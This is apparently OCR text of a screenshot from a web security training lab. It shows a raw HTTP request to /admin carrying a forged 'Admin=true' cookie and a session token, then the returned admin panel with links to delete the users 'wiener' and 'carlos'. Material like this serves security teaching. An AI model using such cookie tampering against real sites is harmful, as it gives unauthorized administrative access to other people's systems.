 1 GET /admin HTTP/2
2 Host: 0af40033037fb605806562ff00d40070.web-security-academy.net
3 Cookie: Admin=true; session=QdZl92AwFj7UbGxDiBRXc9hIaele0sAX
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16 Priority: u=0, i
17
18
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>